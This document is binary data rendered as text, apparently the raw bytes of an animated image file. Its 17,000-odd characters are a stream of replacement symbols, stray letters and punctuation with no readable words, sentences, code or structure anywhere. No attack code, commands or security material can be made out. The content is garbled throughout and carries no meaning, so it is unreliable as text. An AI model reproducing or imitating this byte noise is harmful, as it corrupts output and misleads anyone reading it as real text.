gp; �����{����2��0ܭ6i��k&�@Ȣ��&�{ʚ�J����w'�I� ��~M���d+ v[�-��d�b�:�@m���ұ�d,F���hw��p�� $ S�ZaU�� |�k��
ڠ�q�d�@�����]���J�
�!=�"�� ����U����J_���d�Pb l`j�h�z�������� 6� v� ��[�lt"��,���@�G���y����=��ʬ9�@��K���� �'�	� [��v% 	q�%���XZ�'F� ���U�`ް�۠ث{ܗ�e�X+W�M�����n6��B|���Hmz�n��ڱj(�>�-pr 9���<�(������)	��A��n�j	}'�I���6� 6��p_gMPa���j��(K�� �-�4}�7�����ڀ:�rͰX�ۉ?�{��jڳ�y�{�@%�{�6��
���F��Kd����Mtgfg�w�[��Xj���p��կ�,�}��~�p�0,��-�'P�?�=z���̀����ml�ɎP �y{Ɇ��0��_`�P��f���6P�6�aȀ�j�����塛�;P���w&L�)L�����}0�֌\0ћ^�M�:��~*	:�7'o��K�0�lP�K������ jP�
{ �+�u�d��=�ᱠ��]J��g\'���ꆧr:�Љ����P ���^�?��P�0�{ZP���ɚ��ŬL��P�(�����@����&xg��Ӑހ
(�X�#��M����b��_R�� $��~��6�_��dP9��3�֚��nG�%h&] � ������`��0��?�[0�� � {��4H���\@j�� fǬ�	���u��]��[��k�p�[�e ��ObM6�Ut�\@�$o�E����X��(߸ �ak,�c� n�'R����Y>�:�H\�C��c.��W�V9��9�V�9`s��ZBo]|�]|�X� ܕUB/������������� � W�Żu�d5���O��`��쎳�͇.�t�� ���PU��h��h�/WrudQe�Հ��UB�Z������v�^0	�Z:F\��X��mUZ�PZ`�ㇺ�������i�U��/�{@�EFV����?�nElE���SyC�X�������O�:� ��"� �X�tK�P��O	$NL˖Eb�l�Ȱ#ŉ�b1��Ä	�)"ǲ�{b�9`G͛vș!7h ���"G��ѢG�J[�t�S3$H��1�VЧX�
�z�欚l F�U5�l![{�&��j�%͖._�|銅+A���?��[��I���x�o�42f��	S�̚��Ɓ3Y��&=ڴhZ6���z���vȦI���j�#k됍0�v�Մ���"�x�Ìn9��7�&\$�Wk�h�.�{�K��a:��@���rd����}Z�h1�eƉ��r Л]h�r c2 TC@�����RP��]�q@�Qă�9D�C�.���[�{1;�p�˺�ӱ�v�"���@�^�沙d��p�I~��2 #Ϯ��0�����l-/�,sXs�qH��@+��C�0��e3��F�ֈ����F�F2�밻�kх�AD2~�A<!#�<�F&ĘF��F&<��
-���	�ŁV���Y�!���a�]��ՋRɨ�@v0bd��=r�`�2w�A�S�b�&���Z��V�~�厸^����|��/���+�	#���LV@�fa�As�X#�&�"]@�}=Tu�p �a�#�a/�&�h�W�!�
2^�b����@`���<�Td�	Bn9�i�p0���n#u�K�ሽJ F&��yO2�Ӂp<�śOe"�a"giO�����Bl�?{l�A�x��;�
�;�����Wa�
��R<(���릁�]Ooh�\�4Rw/�u�Q^�� � 1�F�I�kH�I�s���]<X������
�a�{w~�M�/�;q�7~&V�E�8_N|�
�.^�����2$IЍl��#�)Q�jd`T4���ޓF�I;2D D\�4HO�6��!�xě �<�,�}d��*`/�c�B����EO��c���=��%#!�^J�����0��"b�����k���'XM 	�8$~��@�e����#b݈��8���`�"�u,d��
E��?v��/��	@��/�@ E��4�b;�,0�1�u�"���B	mF�Z_|��L"��/����~��+�*2 #�����ƺ�M4�<�IOґ��K��1np9X�Q�J
x"��@�/�0�_�a{��?���]s;�1s���}pr�HFXhB�h..�`a,��D� �?t�576M�C�ف��<�0�*ЂsƳ�z�HE/4Ҝ���Z�@�x/0'�H�	e��V�O�����]Aቅ*s{z̎Єv9%�]'7�Y���xG.x��k�`���Fy�h�k��ȕ��5+�Nsz�s� 4 0��	H�X�#�ځ�����%�#�P,$+
/�A8�;[��F2Xm�;���+`՜: �0�� #�B�Ḃ:�j�p����]뀽]\o�dW���W/�1�#������!yeb(�P	F��- �*Q��zAS���Gu�E]��-�xc���ϖp�E���� 2�:(*<�0�'e
���h�-$H\� ƻ��U�-�xQ�0A�LFB �
�r������j�`��0�e��k�Y�#\�	Sb��8Z�@@��kA��*�!u��0h����vX� ]� �y@X�r@��O+-@-^T�V�
~�j;�2	�x?�n�W���X'|�.��(b ���}Cp��bTs���v����7��.xU�/ ���U�i�T�^�D��g@{�Ɓ���K@T��#[�?�,hH� �P�up۽��bN�'��1�J~���씯AەV0 D���+,��P�}Ck�YL���	��Jx0�ZP�<�1�uT��~�<���dO�!ӵ�'0�Wǟ���u���Q�#H�f屢�/?Å7~��� �3�t��t���% qD��h���|��|���u���A�����"�T��rV����m��X�x���]L�eT\E��1�@!ۣV��nD6@�G9��u���Z�၀G 8چ�ы`$��H�D�	��C2�Qh��.�E�E�R�L�B0���!���R�����C�Qo�B�@�
������A C^�A���� �.��A��c�ph��2���V�V��J�H�����>uC~H&���^� ���^�C�XV`�`|d
c/��h01&� V7�] �\����9�Qʫ#	�-�g���XA
u����_���_N��y\|���mZ��>+5������&�0�?���Ɂ	H��t2 �`�T1�r���[���)�	8�K�!ÝX�r��d� ]�[��;,+���Þ^���:�K?H�u(�X�s�q;0<�2+;7\�&+�!+�0+i�[��сFH)����kH�0b �C�+�1k��`�8-���)��r(;@��b	�ʃ��#���1�s�T@/�:!���s�<l�r�����J>9�Jk��?]�?��0]������q�p�B��`����h�i�,9{���^hЁ�b��;�X &�:����þkQ�6�>�&X�x�j�2���Yؼ^����q����$�2&T0(�w\7@�� 10��Ё� XA�`h?Z���q�7Y� k���Kk�c�d������ZhT��{���@?LO�bA�H��Ϫ �K��y��>pƚt�J��kم<`���P��܄wi��38�. ��P�/�A�K7�
h�3�0ah���	XA��`�B�� �i�,���I �ʛ�"�ȓ�B,�^x1��2���R��;��H_���;�c�@��:++�B&��M�Ly�M��Q�� �H�ؾ���� o�Jb` o�!�y�`�:���yHG��Á�5څs��	��t;��+ f��.ڪP�	�A#X���@Gu�^r��� <҃iǟ�4M�Q���x�Ph�Cg,D?�� �q�@�;#ꢾt�'�*��fЯ{�~b 'X�bydFP��"Np��t��A�d�7ت2�@Y��� <�����'���B(,= {����p��+�&@ �ӌ�P0���-�QYp�V� p&�7��%]�+XR�7@`�3؅m�= u��$�P�&�+�ò��[<&pq���>Y��2�@��-u;���cB��*O* ϣ|X�' ût7��@T:8�00i��g��K}g��'u�4�1Ё�q���wp�r(NHx�{��b�Qi�*�B2�:�8�@$�UxCƜTa�UB,N/�=H!]Q˴��C����).�§
p �1��W\�"2���(���AWR�Z!+�:e���3j�)1�&81����$'hW2x�ɓH�ihl0o�%�Ҋ$@�ɜ�M O�5J�$O�8Vr��` А�g�T^xK��� � ��0��i`��o	��Y'��_������A'H�ghUH�I�?+ hU0�&�T+��l���Ņ1�-5��x�'�őM�qi�i�� �c����r�3��q l�ڧ}i��ĕ�Y�3��j�h��gp��X�iP3H�V��\��gȆ\0�z�iP�]3XoP�),ܧ��C���3X){Yb�S��T��4X�X^Xp�p�m^��Y�����uY���ſgH30�\�_lP2 �l8\�M��=�YP_hߧX3�^��T�Blh3`^HT��L^`ю`�L�xH��]`��'�?��۽��r�]
�`�M������` a��aF_��r���0 �H�X�T�hHO�e`�T^����`!b"��"~Z�Ma%v�%F�!���}BM�w����'���Dhjz��b	��%�`�5��5��a8�`9�c��}c7v�
Va �1��f�@� �޳B��H�%��+�1��1��"�d#�dJ���L�\@�Nn�O~�P姅�O�d^xa�=�w	�@�b&�'�������-�R�ZL���e�d�a<��<FfeNa�b@��'�b`B�f^ �x�g�b x�B�G^���b\��Mf�=guNgv6�L���%eP�gzFgu,��y�(^i�X�� �*�g�x08�">g_v_cN�v�c6��9v�9�he�M�e�H��i�'d��j�N!D~�D�gGv� ��L�\�i��dM�d��i���g0eX���d�eN6�Nj�^j�m^� H`,&dj�b*��k�XB�X���l��:Xg`>k&V�^b�n�b�h��!��n�0~�����Ѐa0魶�M��%�Z����`�dS.e��iN^��Vlˮ�.�e��d0(���% i����k��j��ipnm���Ж�1 ����8��V�c^�ܶm�?�� �4P�pvm,Nm����^n�vj�����S��������j��n��l��n��n��:��fe,@�K-�����~o�� ��k�N�% nJ�0��O΅��k���iQ�e������lJ n��䠞�����p��fX������|m,��N��>q/���n��lX��h,���6nG�p��	��Tö�'���c���V�p�e/q:�뎦0���n���������	w��>���NHx�os.oq��n�vfV~�%H��Ԛ~i0����qXt.���N�1@�#OtEe��l)_�7��!o�COj�.q��sMOm2�op&s��n:�;o�#�rsUWl08�V�T�\�tZGnptH'�\(o��0Pt`vSWq.����'�aOtQ�ugOnX s2�a��a��'���N! �D�ʾvS�\�v�և����. jrwM~vy��@_qo�Ϟt/N�eWtS���և�mE��~?�yOxh��rwwH�u���o?r�w�m ���\����^�~�4 �'���j!0�Оm]yEy���k���ox��VO�m?dEvx�Gs�-x2o�kG�\P��oz���~_�Bw��I�x�7�v�zHwz���{���v�o!�����.@�BO�~FzXPz��z������#x����x��{����|�O��ow��.�z������.������?�h'|̷�{�?�͇�c�{�HH���7��G|��|����}�_z}pu�^}�|ܟ|2o}���q����ow?�qZN!P}����}��q���O��q�Vs��.�����o~��r��gy�P{�?�����_���?z�������g�s����X]ruh�࿄
2l��!Ĉ'R�h1a��úl���ǐ/�,i�$ʋ	fdY0�ˌSҬi��ča���'РBS
�	�h��J�2�賋��R�R�I�i@ !� � ,  � �  � �	H����*\8�ܬc�2�H��ŋ3V<��c6lҰe#�M�ɓ(S��H�$���h͒6S�͛8SbKq�'6Z?E�<�q欜H�*%����c-aB�I3�ђK�j�H.�Ξú�FT$͗T�n]˶`Ϯ-YBu(�L�ViΚeu�ն�����+Xr@�J;���_BtHSf���U����'⹳��J�(�i,B4�5��*�יc[L;E��,�uK�ϴ��c���F�xL�w��^~жsZ�9;����߉��I[�h�̙���}�39l�(]_o��i�a�$J�.��m�o�=q�ݽ�f��	h�o�	!\ww���,���VΕ�Ua��{v�]}1�b_]1�q̄H%�SS,��Yz�uhZpt�A`���r\�uEH��H��N����y�a�Íf�A����
�}VJe"�Cr��SN!�-����F+'"$ƙfvt�h��Ba���Ybbed
�I��ѡ��i �?���B�Y�w1���\V�e��Nb���&���w�I���X�Or���_�� vȧRR��I��j�4�y��ք3���S#�ƙ��7՘�њ�`�kۭ��A�,ϐwF1�4B0�aO&�a��ԉ珫�;nl�J3� ��p5��a�h����MPM��T�O��7-��v;���n�1B���M�3�-�Tc�$�H1�ˀH ��*2&�99�\�4=� �*e"�ز�$K/��{�2I,RH�@�Ь5 �L2իH�
 c�=3�?��E�3À�5�l���R�*�T-��T����FA��r�3{���P��≘B��5C���-v�2���(d��l��u�0� p�D��;�(���թtڸ���I4
�������������<�"�|���K����N�$x3��dpayBZka�9�~b�`�1�8���*��_<�0p�[�R������ �I� �x����9��� ����MK &��gd0x���2TXw�.� �8�v�0v ��A4G�]�@��;�c` 
8�
�'�CP����,̢Q��0pA�C�@��- D8V���a0�ϤЊ�b\�5��1��49�A�� ���0���8h�.����8`1P@9h��� ��5�H�*U�xP#hyT�#�DZ*�
P@4Lx�f4�f<����A�&��	DX�
.���'X�"�w�bV�	�� 4�
/p 
8e#`0NN��'8�>���}�A��.�p!���*2�� �0�8WI�U��:h�` D�-�����	$ pX��3�afP���@��aRP�/X	�å`�2W:R�i�H�A��q��" ��L�	��Z� Ex#P��AhF�L�R��� *�J9D��r�*�P��. ���*ZQp���`F\��pP���Y�0S\�U(P@	(�R	��ua@��Y��m* �@E�f5�) �I 	U4��8�Y��a��bAh�Oo� ��D�zЯ��2��&v�x
Ă�؇���rC˘kG)`
l���Uʀ�.ím+8�*�gF�:�m"��mt�s8�W���!\8�>0Tm��	�5�W�����"PZ�;Z!萀�1� "L���E��b@(�0�t �jA(H@/�hF�JW�c�̸EPq�2F@�
�3�mXTە�Z�
Mh�����6�Z6�@�%8�_��_��6&���`%h���_��d��j��]�����@�?�X��� 	�� G:@ �c�@r��Dt��2E��\�6��P��Ep������z K���	D �>� ���Ȁ��Ս��O�*d'�@+ 3�� X�YA��R2 xC�`ppB�\��j�K��i]�Ko�8�y�7D`T\bm��18�*WmpWѣ62x���F@���Y�m�S����Ĳ��e�R �%Hx�i��x0�w��r�o@a�'��8k�U���� *~Y3�¶�n��A���h\��� ���0h��`q]w@ʞ�|�d`)K�4b��bz7r��tC�r�-��u6@��W��qȌ c[���C�&�@��Y�,` ��P�0L�f#�6�o���g����?f�G��f�f7T�h(��pF���hD�%hD��M�&Sq ��>P�ԑ���8Ǆ� �./U;H0��v�H��:v����j�j襰���5>�P������Ew��&�����?�.�#����?���3C~�iQ S���[��F|���X6)	 I����;	7e�0B�b@`��RO� d��>�D9�qb�p��e�e^�I��R�$M{+w<P����74No�n�}q%�K� �@y
���K�yQdo�o8gYL�^�o�l0�+ \�6�%pW%`Z�4;@�5� �G�@ ex:?�U�Ԅ�5�4[aum90c� j�&	*�r���\�g	y�3hx9�h���Qd� 	��EdE�~I�v*�9P:R�t00tL�@T+�ޠpp��U3SI!^���N��q�v��S��FE&}R�E�
���h�7V���cx
�n+��p]o�FQ�Fj�Pd��d@#R% z\��=�7z�5�@ \�9��fZ�� �D�� b�������6[0m��qwr'�]� j'�R��+`+PWt%s�H�@�6~t�tW�`Q��RP@ �oF�\t6P<��o�D���S'`��#�k����`�8�;�H�˷��hJى�L�|��G|$L��%M'FQAQo%WSf`���E�
�.�bص]�8Q'`	��xGX3yd_�oжq�&k_�l6p\� \�pM�ްww5���@4@�b�����D�h��y�yd�D�SV	;Td&�\su~�?Q�9��s��{��<'P�s�)@7j�4� NqJ�P0�Y�|P���yRJ
��`�5Al��f�eGj0���S�J���$.�?<�Pd@%}�`]�Q�xW,��#h�h�'*���j������yF�y��G�P�
� fP���PpJR�d�Ӡ�T`F��qw��z�0�pqʖ��j�u�):�[6�4Q�d���LZ�b���@&�K�~��h"��E`jF�t@�X�wJR�I�^�攆9�B�B�pLu�D� �	v�3q�Hh�q=�`��Y��v)�O��w����� ����j%W1s�U�%�n�F"`A�`���Z����Ђj�
� +�?�� L��r� $�$�Y�����__f\��2J2���@eX�CU:�Z�:�J��:�d�aQ"�_)��E��`��g���v�Ɍ"�\2�Qlt���c�Fj`�����K�}��aEN"P�F �0�f�k�%��p��A3��IbЈ넆�v:'&t���Q�J��pcm�p����c�?�� a��6cMpx�x��WW��VsIjEo��*��\w�Y��RiYr��@0pG$0.�kĺ�Z{qw�(@���$T��ٞ�4r�;��hcA��^iX�w:<%pA�9۪�������iڐ���Rѧ���d�s	"pxyP�gE_ա�pk� ��H�k����@k&�� +�Lf[T0��PxY��Y�KP'���wHo +�k3	�@�"�z�x�ׇn�bܰ��i~��x:�yx�A� _���:�:���&0 �ʐy� ���:t��	�0��4�{ +�lR�@�s�Y���q��Э��l�*�X�%��p�0'x�S$��j��VF #���W|VY:,I : ��@3��R�pA�P��۰a5[�������:+@BĊ�
h�=���Ȗ�vF�V_�pV�@����#�H�l���A�Ђ&y��&f Y�[��V�t�*�*s��9����W��M<��J}p	%�����9�S�.��@��d�����I3mf���p�e�@NG[m��p+�G�
�@oE�M�gKec�b��V� �hP�~]�
(�kut��t4��P9^�+��
�b��?� ��H�@���3D@#��X3V�{4�k�Xu_�j�v
e���s[��&8Qa�����p@#�}x�X4�i����WF��
��o�(����s�+v<�9@��Fq� >� ��@�6�� �	�CEJX)uR�� �L�Y��;�����̒�W\�Q/����Z��P�:L�T�DeP�j����%eB� r�&M6�^�}�#	b�	���;�F��ʰ�x�f�I6�7Zu(&V�>z�I|�9@\��h��H�Ӿ�VP���n�R�X$� ����@KQtiMd��d�og�Od�H8l
��kp��e\��6��qwh�� �+������&�̶U 6T���C���V�p���"��,��6~9���\,v��c��ȸk��\$v̴Plb��Ԅ�v_k����`��0m����9^�X�e��j���w��`3�P:��: 8�0c��l9x��:�'�iAFQ_��㇧�w �
��Ⱥ(�?T���w�@7�q�sI� ��@�<N�[Pĭ�J3�F�Hu�s��H�>�eÇz�ex(@QZ�VZ W��#�LFv���poV,N�� )<�Z=p���7C�pR���FIĠ4��̔�)33=3L�RP�1�S�qƆ�G,���M4@�'h����^N�^\���^f��5ꥮ:�9+xƵ��
�� Z\3�[3#3;@m-I�1Ā�� �w�d���I�	��� ��=��=Ӡ� L>���B+�B)dyz�i3���S�gl�4�����4�x�YxU�u%`���da� � `?�`Vq���hn���C6��A$DB�B�3��p<�0 J|F�#���+P0	˷���"Bl����R�R*03a�G���y��E������
�UF�}�N5`b�d0�6p���H����H%334�7isxr��1#�@4-q��G�fP�
D�c�e��g��f��1CUx�������|�@{����\`�63�籠e�6ZC�h����0 { �{�{ 5��M����0p����39��6�_��o�� 9!�0#���R1�R"߉�?��C6�.6"��@�0�b�`fE�e���9[_0����3v0 bDDc�`���-A0.��4s�-s��/��5�������;�_�����7Sc�0����������$�����t!�UM�d!VC6`��n���cGi����5��H�vR�S�юƍ��I�ڞ=�J���	�'�RHL�/]�>n�e+���L���#2��~�h ��aŒ3��X�4��E�)�T��m�K,R�y%�;��2�iBY�=#n%�C�6Ԩ1��,ڴ%K�Q���8ϐq��q�E4�m�O����ˆ���b��rW�;(hF[���X�~$�k���Ȥ�y#��&gi.����ߍ�<�q�,���q�˛i���ju�Ataw`�ݣ�*�~�Bp> G��"� �h o��p�p��J��S GDG4� �� ́0�	����؁�j����sQ02HH����E2<��ɚ��>r@d�U��b9h�	5�������?��M�"X���0�(��"�̨M��S����ƹq�g�>��s��	�ZhQ�#:FwQ� �b�I���0�t`�Q#�EQRDh�t8e�aBJ)W�-����Nm�(/�J�]h�@
<���p"g1���r(��=�!a
�A+�PD�r0�=&�q7܃�tPF-v�-���U���1<��&�mWw��6fi��U)��!��gEİ��́�/�b`�6��\���	(�]< Da&pП�u�!wq���*�SH+�dH{>yu0b���F��w��]��RJ���ڊ]���V���k)�fb`�^��l)�p�ea�e[JE�f*@ifr8_����	X ��k�P��"2��b1&�[^�w�@�|s�;�|-��a��)�1�Ow`�$>�u�Ù�8���nf�w����=��I���Ǎ��8����ihD�'����eu�t� �_�Ȍ��A�
�1bq0b0�'#~�� &��/w����� ����F��IgJ�Y�����n.���6A���b�RpA���`�8������1ۅ�Ԉ�p`lQD� @x x/�A��aT�zի�X&,@o�KB:�D'"�)���
x�i��E�"gA0�/}��b���p�c��A���@���Ę�_��Lp ����j��; ��� ����ߦ��(��L8���ɡό���`��!�
R2�?��	OX0��b+5y��1)�ѣZ6��G��F��AA\����
q�&L��P#�h���&� �=j�B�Ю+|sW�A:��s֡F��8��/������`�7&����B��O�W\=F� Cz0��,����-	���?��L@��9��@��c=k^�z��V<��w�4	�@i��D&0Ao4XE���(,�"H�+P�I@�9%���9 �	B��0����?�t��MiS�d9�p,�
[}Aڑ�xu��� �?� ���"�G8����{�K�	�'>�jT�(*PVlj�A��*)�U�����pe��`�i�B��b���"� 0mhm���V`_9P��~��5����>������]��9�S����z���qF���\:����)�~ѩ��֯��nw��+��O_�V��+ԡeue{YYP0�{�:x�b�C-p�:��p�b�Et0оv����t���7��E���Z9�[b��:�ٞ_TL�+��]�~�����&����	毄;P��TnS�G��F8��~&3������K%�W0����_���h�r������h\cz]�	u����7��9��;��nj���[�L_;U�y`�Z�<�u�C9�q��}�"�B�4h��sL�X��wcu�`��r@#"p�M/�m<��H��n���� ���S�|�hGgs\���\��c�������� �U�����E����D)��i�n<��
t���@Bpq)2D ��@6�`�
���
��b]�����˶�s�[}�����ѽ�ES�;h@k�����;��!nu�!� �M>���R:�7���Չ!_b���!s�{`����A��D��w�[D �!��
	7'@̣-��V
���=�������=�S6 �c-~�Z��u�׾vD��i���SͪT�Պ�&��
/H�fR�n7u{�ihh�>�.j�gZp{��! ��-� v0k{/�i;٧�����ng=�[�z��ϩRD%�/JY�L��y���z� �`�0$�����PSS#��z�#����!t7P~P�F�~�����{�3=�F7��i� ��#�P������~�ꐾ��!qX��z5)	����S�J��uпy��J�?{S1�@�uS��w`:K� p�F����ʷh�!c��y>`0�k8�k�ȁ\\�?��3�$b#���Z��@���
�J��ٗ=h�]����/������C�y�J�8����F��b���p�YHqp�@؇Ǳ��&�:��P�5��^�P�u��-h�rp�D\D��r���u����W!4�A�Yrj�5X/ȁ
�(h���aPE��W�u�y@$���dH1��A��=؅0�� O�4I*���F��p�`H7h(m++1�2-.��ys�d�r�^�`��`����uT3&�Fpğ�r +�&k�	�g|F%�:p�^�~�h���2��X����j�`��ȈGk�H�h�d�5P��8�6r�s��]`�K�P:u�FYp&00o� t�u#��q�dX�pt�rH/��pЁY���&O腟tac�I�o�`��`XBKs��� k��xEPҒ'�Hu�U��^ ǈt�p�g|KY H��^��C�����;H `� @�p�t�a�	�KY��)i���)��ŃX�$J��y�񙁌H� ��h�؈G��>�U�Y(�r�����JH�R,�q��� gT�Q�rtC����`�/[ ?�ƍ���M��M8�&p�K`���t���y������Gt�(;���5p+�6#��r��`P��Y�Ye�ɤ��ع�J�p��H���1k(���Fg�a���~����PˈtEȁ&��s4'��d8M/��`��P5p` ��p��i�2�
PL���������xƈ��k�� |9R�O�o�<�'#�H�4G�TBY��8� �GX#�뒎���ȹ/u��'����h ��H�؈&@�XP�� 925`i�|��<3@�&�"�d�xx�rxKp�n�H����d`J@XP�#H�����I�E�+�G�4B��#� Ê�hp�d�EsGg�GYMD2�_�h�!q�`��s�<=�F0�p ���|�?���kA�2��_�� �g� (� -�Vo�V((� �.ep��i3#����I7���Jɩ&�V6�Ex�z�`pSt�Q��^��|l3E$L?R�lOX�Ȇ�@0�2�Q�+������|�d��$��Ⱅ���_+V�֩\�`p���F#������� �I�0N�J�W��`"u��s�<�|� �(/p15G��&��r�K�-�JS����s��a������I�2���Zp
�����L&�R�Ҷ�Ƙ����Bb���-�K���$2�5�r��
������,b���*�6EK/��M~����9�_A���Y�ۍ|����9����3��B�@M��ɩdK�Lm2`�[&xZEuU����T���^��(���X) � �PYp�ك���`x��������<��طD�\�Z#��ph'�lx���X��A�+XIM��^Cw�LJڅ��l
����L���aotGh�1�/-x�o<��+З��(ك���G��q��x9!�#�K��U�5F8�d WHH�6r )��5�p��p�Q��#��'�b(6-���l�!q�F`�5����pp ��+�FY��J�eȁ�q�6�=o�s\ZDp�x��Up�����e����!@@�ǝJp�+8cdp� � 6��D�
���t?@M��x�u�:h���M���8�\�wX[:�ȁ�OQ�Y#��}�L��I1�Y&�I�m���2��eJ)9�95 
� #p_�2�]x������� b08l����!	��i�� �G��Y�aQ�����%������ �Q��c�{b��]p3�a8���^�1蔏���Ki<p8Ҋ�]������1b^��`�N���`���iYAD�&���U'�`Jف1�Ғ�i@5��^i)0�iH�������,)���R2�\��lI�����@�!�
0��X��&0���p.� :��	��F�Cp�-Ƀ��K�����_���&�P�&5����&��#�W��8 ���Ƞ0���X�^0瘀0�]@���`�S�No�l����繦���H�<Г0�_������������2p��0���ؠЃ���*�2`�&����2H�����jX��n���&3�l�������m�� �f�m�H� .�K�g���\�k`� �%(p�(�D0n^�^x���Ɔ�.m�.��3pk7�M0��m�VoH�.�'���J�q���\��g ��>�O���j��o����.m�' rJN�&�qX,����Xȅg�p�2�p��)'�-ǌ6o���#������D�q~s��	0�
Jx0(�!�"O�:?r?oq�~�Gos_sH��7pLO�%��F�gP'p �?�2?�/�TWs^�t.�q5��2�sS�KsJ��N�t>s3vC�\ s"�Ws)��W�4�p��@ǂ1@�-��<��M7u3Osn��2OvWG�Y7�3vC� ��=/�a?�bv{/rqwf/�X'wo�p}�P��Dx]_
X�KoxP�H��r/�oO�}�����n?sz/v���@uk�u�v�&�SO�_�n�x�߈gpv���nυ���M�1�r0�!�x���Sy��p��x�O�b�nv�s+gwqz�?z�/z���n/u���n���wx�z  �2��υaH�/{��z��p��{�Wwv��=����2/�p{��x������� ��G{�_|��{�����{0Їy} z����|�/���|��|ŷy�6���ȅ.@{XX�a����؇���|ۇ��W���f�H {�O��_�2��/��X�bG~��x�_~HH ��_��w�և��������܏�ro~�O���~�ߊ�~�W|�~��~�?��
���O�_}�����������*���0��
R�h�"ƌ7r��1WB�"C��h�$ʔ*S���ˇ.#�\i�&ΜI>D��'Р8��)��ŀ !� � ,  � x  � �	H����*\X�9��J�H��ŋ/��FkVGr��E�H��ɓ(�9\I.�l�f㘲�͛&s�ѣώ";�J����R#�t)�l䤵�:�H�X�VdIk'ȍÆ�t,-�h�LA�҇ظn��QX���[�-ׇ:!��+��ϟ|�l{��[�H��&A���I�w.��;�)]1rҿ+�z��&Q�׉��1\�g�5�s#Lږ�߇��p��x�DB�~V�s��u�F5�Včk���៟=~�^�\:_l��*u���ir�(m��=�n�����g�Z��Z~��Ӎk�%x܂�%�D7�97�s�Ux�CHK\����u��W��!bq��ҙ�,�0!nfd� �LRMYy����vb��"�@��h\",<�d"O��Z(�I��S�?Ĥ4�4�P�-��(P,��"��!WHPُ�%�J��� �*�4r�*U������vP8@5�&�e5�c�Vf)1R�	�@�T�G��H���"�*� r�@�� �* ���Tͬ�2�J+�`b�J*�D��*���Jlt�G^�R �
�?�V���R;l��V�Чf�*.���
�;��M�d���4�Ts*C���J��9ѩ%��
�ť� ��]J� ��
��Olq�vR-\p ���@{�A϶��"� ���|�H\䐃6��8� �@���35R,�G5���$0Lrt�" �����
� 4���-m���,��댴0K�R\F:(���2�@�s������2�(��0�00I�U��P�1�7ޠ�K<�#�2�L���}�3�d�A�9������E4�oS<�8�z-~�MpE�{�1HA#��@�� 

��O�Z�g�:*���s�>�n���@�h��8����?��N<�{��4a8���@��04�Af@
����ӓ�=�0�����1 iI�i�J�?��@�B^&&����N�R�,�`��b�؇6d�.h�1[ArP����X ����p����V&�-@��$ (@�_������!@L�DTP��X�H�6z�0"���K��,��
��A��
8̔?�����rp�V�b{�pG���D������}Hb� J���q�*��?�1�&�i9��7���FԲ��$%���Q
�Xb� F#�@"��@���[�c��JP�� Z�j��@^� F�B3�I��	DH�$��[6�����(HB"��)g�D$�!���X�-3��Q<�&���>l� ���$ZIJF`;��� 13J���?�qf0�Y�2�`�K�j(�?PP��N����@D�������6$1�#:Uȋ�.�?SB�A��Ô���X��ۡs A� :��NhQ ���/QE.S�@eP`W0EFL �T$�?�!�s����08P`���#�Ҵ�3oAŏ2S�`t�P<�L���?T��)��T@��fM��b� x�Es �q������Gt�5]�]g%E[3���Q.ɔ�$~�f,ä`Fv���R\0��אB� � �/H��%H#���2=y�8;a C�jc\X�@<�H� �T�ks��M���[�!����� 80�ˋ�@��XA��
�R ��@
 ��*��D�LpP� &XFP� h��x%�u��n����G�y�� ;��34��o�c������Y(�� �k_�8�o����1-1�C��h��P�,��C-�!��R#���7`��Kؠ	�ۇ�Q*�e|�r���4Bc#8�0��d'kY�p ���f��ԥ
�����$鹏/`�+�4�|	p@
@v� &<8h��669j;�����d�l��}���NV���f��8c�`t`��G���!ZֲC|�����!�7D����Bg��vF�;@���O
9��� �U]+b�����I\J4�>��?=m9˖\@.5�ˋ�!�x{�1�yj�u���u�-l���
�4����"�|r����Vr\��q�C�5a�� H �0���r�e������7V1�@� ��WI���;ڡ�(b>C��� Fz~ԓ0P*�@�m�x&Ю	L �����23B�r:~�(�f�<�0����ry*�����i$���\�f�߸���=�P��<�Fω�آ q�6����_��2\�5�+���B�,�^� �~�/���o,p��m��5���F<=O+��@B�Yh}S�� }�,�-�Z�\�n'0��rd�=g"A#���#O�Pq�`��|\�w _w�0�Ƴ@�pDA���0e�"SA�~����dN�A���'�o������L�o��4J�a@P�W\>Q��>�u��
"0V�h��m�N���h5�?��T,��̇W%G�����'`&�L�t
@82w��&��L�4<�d�s�5(�Kt VC�RC\�Pt� 2d:�S�i6NE�C�I��	]xQW��q��� <�ex�h��L|%�g�;�rvQyH^��d�^x�LN�y0 �Vy�BG'(_!��5\P�>P�E�pU�C��
;0����V3�P}PK��2�\�\"�0��tG��0'`ˤS�D�'%XL�|� 0@*�}A��X�'��Q�t)���~.4j\�M�V_��P�$ V� �P 7V?N7��JF: K��9��Y�O��!vV`� 3��@�=�0�@0@X�<uw�W~��NyT�*&�F#���+�^�2J�.��d�5(/y��E��z�k�LoO��� v�[��M� ���� V 9c�8{�Y��	�K�Tg�\ ;�3:p7��S�R�p�X]&%MpT<Ơxd�R��7������`Y�e��������M`K���	`� d@�@z+�+@�0/Y� -Pp����Ƙ�tI�Ugr�D��|tW�3�~�i3vL��S�c��b�c�U��P����@��Y^@w��E�p�_�K:�_TK��Id �U�� �@M �ܸ �J��� ޠ��	���q��qŃ�@�J�3��0�v�4xB���w���@�M�0I��M�Є�@�YB�;d��1��EU7���S-Y��E:�d�� 
(�2Q�+��$-@Dk��0�E�t�@��+�L'%M�T�@6���9|jb"�S?T�_�۠7��Kz�y#�����N_ Z+�Z5�C���0��-����h3���Y3�_��k�e3(�d 26:0 ��D ~
�D�6i�^6��	�LGvd��X	_�e�Ѱ�SL�V� "�E�jP'�I�@(�6$`=��Y),�uy3V�P64C�E_9�Q� PJy*F0X�:�w*t 3)(Z�Ge��A�������Pp���VO/��NO�@(P�T�:l���@�_:�R��y�� n6`�S|eEP0qi�N�x�ZFI@;F��=�tL<��tx�R9v�h�Wx�T���ٕ]�ERF&�J�b��GM�@/d;�Ӣ �r ��7:*GP���� K��˰�	CL0	P�R :��UL ���D-w:F����%�lڰ�P�0�[^��PP o��łM�F ����614F�R*M0N<shу~��t6 ��� ʰ��u\�5ĝ�i�3��p�\PP j@����o&0uAY�9�9�yR;��s)�P��M&L�b�DچR(�mE�x���C<����:@�y�=�wo(@��I��5I�ü~C7`X:Y�V0V4 	0�b �<�P' �N[�V���Ѣg0��6
@r��;���3����&S�n��~^ � :��Po�9
0Q�4d���C�D�f@��d�b�j������K�W���}0�w�hR�@^��y#D�(hsI��M�~0@_��Yy�wo�E�K�e�TK��@ �9@ &�Q	���9��[�*�rQ�R�Ңx��4��f�R|�\���5��x�;R�~�~�k�X��(�q�
��Nr�g��3+pQ;��
